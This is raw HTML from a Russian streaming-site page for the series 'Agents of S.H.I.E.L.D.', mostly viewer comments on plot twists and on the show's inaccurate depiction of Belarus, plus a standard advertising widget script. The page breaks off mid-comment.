  <li class="ssil"><a href="http://kinochukcha.ru/%d0%b2%d0%be%d0%b9%d0%bd%d1%8b-%d0%be%d1%80%d0%ba%d0%be%d0%b2-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Войны орков (2013)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d1%83%d1%86%d0%b5%d0%bb%d0%b5%d0%b2%d1%88%d0%b8%d0%b9-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Уцелевший (2014)  фильм</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%bf%d0%b0%d1%83%d0%ba-2-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Новый Человек-паук 2: Высокое напряжение (2014)  фильм</a></li>
</ul>
</div>


<div class="sing2">



<center>
<script src='https://news.gewfwdgd.site/loader.js' async></script>
<div id='containerId20504'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 20504,
                containerId: 'containerId20504'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
</center>



<div id="comments" class="comments-area">

			  
		
		<ul class="commentlist">
	   <li class="comment even thread-even depth-1 clearfix" id="li-comment-17679">

     <div id="comment-17679" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Наталья <span>25 сентября в 05:29	  </span>
	  </div>

      <div class="text">
		  <p>Зена Королева Воинов))) Давненько ее не видел)))</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=17679#respond' data-commentid="17679" data-postid="7664" data-belowelement="comment-17679" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-13743">

     <div id="comment-13743" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    twist31 <span>13 июня в 05:02	  </span>
	  </div>

      <div class="text">
		  <p>Вроде норм сериал но такой уже детский: та баба из Асгарда которая подчиняет мужчин, на брифинге сказали: одним голосом подчиняет волю, если не получается, то касается жертвы, этот олень держит её на мушке, она медленно подходит к нему чтобы дотронуться, а он: &#171;мне нужна поддержка&#187; Сука!!! Стреляй или беги, нет, тупо стоит. Или холодильник &#8212; секретный объект, охрана не подчиняется протоколу(?) и тут вертолет начинает по ним шмалять, разве у такого объекта не должно быть своих зенитный систем и пво? Везде все такое легкодоступное и косяковое, что хоть сам вторгайся куда хочешь, а ведь сериал далеко не дешевый.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=13743#respond' data-commentid="13743" data-postid="7664" data-belowelement="comment-13743" data-respondelement="respond" data-replyto="Комментарий к записи twist31" aria-label='Комментарий к записи twist31'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-13579">

     <div id="comment-13579" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Евгений <span>8 июня в 16:29	  </span>
	  </div>

      <div class="text">
		  <p>А кто знает что это за знаки они рисовали????</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=13579#respond' data-commentid="13579" data-postid="7664" data-belowelement="comment-13579" data-respondelement="respond" data-replyto="Комментарий к записи Евгений" aria-label='Комментарий к записи Евгений'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-13022">

     <div id="comment-13022" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    armen <span>21 мая в 17:44	  </span>
	  </div>

      <div class="text">
		  <p>я че то не понял агнет эрик же умер</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=13022#respond' data-commentid="13022" data-postid="7664" data-belowelement="comment-13022" data-respondelement="respond" data-replyto="Комментарий к записи armen" aria-label='Комментарий к записи armen'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-12547">

     <div id="comment-12547" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    sergey <span>5 мая в 06:24	  </span>
	  </div>

      <div class="text">
		  <p>По моему мнению, лучше бы они сняли просто целиковый фильм, так как они умеют! Был бы хит, после Капитан Америка! Двух часов было бы за глаза! Здесь много лишнего разговора и мало действия!</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=12547#respond' data-commentid="12547" data-postid="7664" data-belowelement="comment-12547" data-respondelement="respond" data-replyto="Комментарий к записи sergey" aria-label='Комментарий к записи sergey'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-12271">

     <div id="comment-12271" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    dre <span>25 апреля в 13:38	  </span>
	  </div>

      <div class="text">
		  <p>19 серия слабовата&#8230;.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=12271#respond' data-commentid="12271" data-postid="7664" data-belowelement="comment-12271" data-respondelement="respond" data-replyto="Комментарий к записи dre" aria-label='Комментарий к записи dre'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-12122">

     <div id="comment-12122" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    atila <span>21 апреля в 05:24	  </span>
	  </div>

      <div class="text">
		  <p>Уже предвкушаю серию где скай вышибает уорду мозги)</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=12122#respond' data-commentid="12122" data-postid="7664" data-belowelement="comment-12122" data-respondelement="respond" data-replyto="Комментарий к записи atila" aria-label='Комментарий к записи atila'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-11982">

     <div id="comment-11982" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    kusha <span>16 апреля в 14:59	  </span>
	  </div>

      <div class="text">
		  <p>Сериал просто офигенный))) Марвел как всегда впечатлил!!!</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=11982#respond' data-commentid="11982" data-postid="7664" data-belowelement="comment-11982" data-respondelement="respond" data-replyto="Комментарий к записи kusha" aria-label='Комментарий к записи kusha'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-11774">

     <div id="comment-11774" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    madmr <span>10 апреля в 06:28	  </span>
	  </div>

      <div class="text">
		  <p>Фильм захватывает! Стопудово Уорд окажется двойным агентом (или тройным, смотря как считать). Там какая то хитрая стратегия. А может и нет. Ждем продолжения.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=11774#respond' data-commentid="11774" data-postid="7664" data-belowelement="comment-11774" data-respondelement="respond" data-replyto="Комментарий к записи madmr" aria-label='Комментарий к записи madmr'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-11567">

     <div id="comment-11567" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Катюшка <span>6 апреля в 04:29	  </span>
	  </div>

      <div class="text">
		  <p>Ну вот умеют они закончить серию на самом интересном&#8230;</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=11567#respond' data-commentid="11567" data-postid="7664" data-belowelement="comment-11567" data-respondelement="respond" data-replyto="Комментарий к записи Катюшка" aria-label='Комментарий к записи Катюшка'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-11146">

     <div id="comment-11146" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Вікторія <span>27 марта в 09:48	  </span>
	  </div>

      <div class="text">
		  <p>Все интересней и интересней &#8212; превосходный сериал ! :D</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=11146#respond' data-commentid="11146" data-postid="7664" data-belowelement="comment-11146" data-respondelement="respond" data-replyto="Комментарий к записи Вікторія" aria-label='Комментарий к записи Вікторія'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-10539">

     <div id="comment-10539" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Антон <span>11 марта в 16:37	  </span>
	  </div>

      <div class="text">
		  <p>в какой-то серии говорили что Скай не с нашей планеты,а тот тип синий наверно ее родственник какой-нить) вот и небыло рецидива после ввода этого препарата)</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=10539#respond' data-commentid="10539" data-postid="7664" data-belowelement="comment-10539" data-respondelement="respond" data-replyto="Комментарий к записи Антон" aria-label='Комментарий к записи Антон'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-9567">

     <div id="comment-9567" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Дмитрий <span>11 февраля в 14:41	  </span>
	  </div>

      <div class="text">
		  <p>13 серия 7.40 порошок, якобы &#171;прах матери&#187; виден через суперочки суперагента на полу вагона в виде следов от ботинок с каждым шагом теряет четкость, но видны только следы от ботинок , а не сами ботинки в порошке измазанные.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=9567#respond' data-commentid="9567" data-postid="7664" data-belowelement="comment-9567" data-respondelement="respond" data-replyto="Комментарий к записи Дмитрий" aria-label='Комментарий к записи Дмитрий'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-9121">

     <div id="comment-9121" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Николай <span>23 января в 19:44	  </span>
	  </div>

      <div class="text">
		  <p>Думаю что &#171;провидец&#187;это сам директор Фьюри,таким образом он выколачивает ассигнования для щита,бабки то откуда то брать надо,а на борьбу со злодеями дадут сколько нужно.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=9121#respond' data-commentid="9121" data-postid="7664" data-belowelement="comment-9121" data-respondelement="respond" data-replyto="Комментарий к записи Николай" aria-label='Комментарий к записи Николай'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-8771">

     <div id="comment-8771" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Vezocks <span>4 января в 19:49	  </span>
	  </div>

      <div class="text">
		  <p>Мрачноватый и жестокий сериал и косят бод агентов 007</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=8771#respond' data-commentid="8771" data-postid="7664" data-belowelement="comment-8771" data-respondelement="respond" data-replyto="Комментарий к записи Vezocks" aria-label='Комментарий к записи Vezocks'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-8458">

     <div id="comment-8458" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Aliena <span>12 декабря в 08:19	  </span>
	  </div>

      <div class="text">
		  <p>Зато надписи везде на белорусском языке в 4 серии. Вот это действительно большой прокол, так как, увы, сейчас трудно найти город или деревню, где все вывески будут на мове. Кстати, Белорусс, официально название страны пишется как Беларусь. Понимаю, всех уже достали эти споры, но это международное название, признанное во всем мире.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=8458#respond' data-commentid="8458" data-postid="7664" data-belowelement="comment-8458" data-respondelement="respond" data-replyto="Комментарий к записи Aliena" aria-label='Комментарий к записи Aliena'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-8408">

     <div id="comment-8408" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    ilya <span>8 декабря в 08:32	  </span>
	  </div>

      <div class="text">
		  <p>в 4 серии они едут в Белоруссию в город Злода.))) Кадры блин, я сам Белорусс и у нас такого города нет) Не говоря о том что на видео вообще не наша страна) Ходь бы город выдумали правдоподобный)</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=8408#respond' data-commentid="8408" data-postid="7664" data-belowelement="comment-8408" data-respondelement="respond" data-replyto="Комментарий к записи ilya" aria-label='Комментарий к записи ilya'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-8147">

     <div id="comment-8147" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    kmaro <span>22 ноября в 20:04	  </span>
	  </div>

      <div class="text">
		  <p>сериал мягко говоря &#171;ерунда&#187;</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=8147#respond' data-commentid="8147" data-postid="7664" data-belowelement="comment-8147" data-respondelement="respond" data-replyto="Комментарий к записи kmaro" aria-label='Комментарий к записи kmaro'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-8004">

     <div id="comment-8004" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    dilouk <span>16 ноября в 10:33	  </span>
	  </div>

      <div class="text">
		  <p>Первая серия какая-то тупая. Дальше будет лучше, или просто забить?</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=8004#respond' data-commentid="8004" data-postid="7664" data-belowelement="comment-8004" data-respondelement="respond" data-replyto="Комментарий к записи dilouk" aria-label='Комментарий к записи dilouk'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-7600">

     <div id="comment-7600" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    nefertary <span>29 октября в 19:47	  </span>
	  </div>

      <div class="text">
		  <p>Блин, 4 серия капец) американцы порадовали) почти нет недочетов, как это обычно бывает. За исключением одного большого, у нас пригород, деревни не такие как у американцев, а тут деревушка европейского типа) а в целом они молодцы)</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=7600#respond' data-commentid="7600" data-postid="7664" data-belowelement="comment-7600" data-respondelement="respond" data-replyto="Комментарий к записи nefertary" aria-label='Комментарий к записи nefertary'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-7413">

     <div id="comment-7413" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Алексей <span>24 октября в 12:00	  </span>
	  </div>

      <div class="text">
		  <p>В каждой серии нам ненавязчиво намекают, что настоящий Колсон умер-таки при вторжении&#8230; а это клон, или что-то подобное, с памятью/мозгом Колсона.<br />
В конце сезона, когда это озвучат, нужно не забыть резко обплевать монитор чаем с криком &#171;WhAAAt?&#187; ))</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=7413#respond' data-commentid="7413" data-postid="7664" data-belowelement="comment-7413" data-respondelement="respond" data-replyto="Комментарий к записи Алексей" aria-label='Комментарий к записи Алексей'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-7268">

     <div id="comment-7268" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    Евгений <span>19 октября в 20:08	  </span>
	  </div>

      <div class="text">
		  <p>Американская кириллица как всегда на уровне. Ребята, ни кода НЕ ПАЛШЬ!(СЕРИЯ 4 32:47)</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=7268#respond' data-commentid="7268" data-postid="7664" data-belowelement="comment-7268" data-respondelement="respond" data-replyto="Комментарий к записи Евгений" aria-label='Комментарий к записи Евгений'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-7265">

     <div id="comment-7265" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    dimzelenk <span>19 октября в 19:52	  </span>
	  </div>

      <div class="text">
		  <p>трындец&#8230; с каждой новой минутой просмотра все новые и новые косяки)))) чек в гостинице просто взорвал мой мозг&#8230; короче американцы как были тупыми так и остались..</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%89%d0%b8%d1%82-2013-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=7265#respond' data-commentid="7265" data-postid="7664" data-belowelement="comment-7265" data-respondelement="respond" data-replyto="Комментарий к записи dimzelenk" aria-label='Комментарий к записи dimzelenk'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-7262">

     <div id="comment-7262" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    opera <span>19 октября в 19:21	  </span>
	  </div>

      <div class="text">
		  <p>Какой милый белорусский городок :)</p>
	  </div>

	  
      <div class="reply">
